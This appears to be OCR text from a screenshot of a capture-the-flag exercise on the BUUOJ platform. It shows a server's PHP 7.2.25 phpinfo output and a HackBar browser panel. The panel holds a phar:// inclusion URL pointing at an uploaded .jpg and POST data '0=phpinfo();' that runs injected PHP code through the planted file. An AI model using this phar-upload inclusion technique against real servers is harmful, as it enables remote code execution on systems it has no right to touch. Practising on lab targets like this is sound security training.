 PHP Version 7.2.25
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Nov 22 2019 17:25:17
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://3f081e90-18ca-44dd-8b66-03349a876b9c.node4.buuoj.cn:81/?page=phar://./assets/img/upload
/87a966a1afab6309772f2c6d74525b85a26fed80.jpg/1
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
0=phpinfo();